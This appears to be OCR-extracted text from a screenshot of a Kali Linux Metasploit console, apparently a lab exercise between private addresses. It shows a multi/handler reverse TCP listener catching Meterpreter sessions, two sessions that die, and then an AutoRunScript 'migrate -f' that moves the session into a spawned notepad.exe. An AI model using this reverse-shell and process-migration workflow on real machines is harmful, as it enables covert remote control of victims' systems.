 root@kali1:/home/ka1/桌面
文件 动作 编辑 查看 帮助
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.174.130:12345
[*] Sending stage (175174 bytes) to 192.168.174.135
[*] Meterpreter session 3 opened (192.168.174.130:12345 → 192.168.174.135:49693) at 2023-07-24 12:27:00 +0800
meterpreter >
[*] 192.168.174.135 - Meterpreter session 3 closed.  Reason: Died
getuid
[-] Error running command getuid: Rex::TimeoutError Operation timed out.
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.174.130:12345
[*] Sending stage (175174 bytes) to 192.168.174.135
[*] Meterpreter session 4 opened (192.168.174.130:12345 → 192.168.174.135:49722) at 2023-07-24 12:28:48 +0800
meterpreter >
[*] 192.168.174.135 - Meterpreter session 4 closed.  Reason: Died
msf6 exploit(multi/handler) >
msf6 exploit(multi/handler) >
msf6 exploit(multi/handler) >
msf6 exploit(multi/handler) > set AutoRunScript migrate -f
AutoRunScript ⇒ migrate -f
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.174.130:12345
[*] Sending stage (175174 bytes) to 192.168.174.135
[*] Session ID 5 (192.168.174.130:12345 → 192.168.174.135:49731) processing AutoRunScript 'migrate -f'
[!] Meterpreter scripts are deprecated. Try post/windows/manage/migrate.
[!] Example: run post/windows/manage/migrate OPTION=value [...]
[*] Current server process: 6.exe (2500)
[*] Spawning notepad.exe process to migrate to
[+] Migrating to 2060
[+] Successfully migrated to process
[*] Meterpreter session 5 opened (192.168.174.130:12345 → 192.168.174.135:49731) at 2023-07-24 12:31:42 +0800
meterpreter >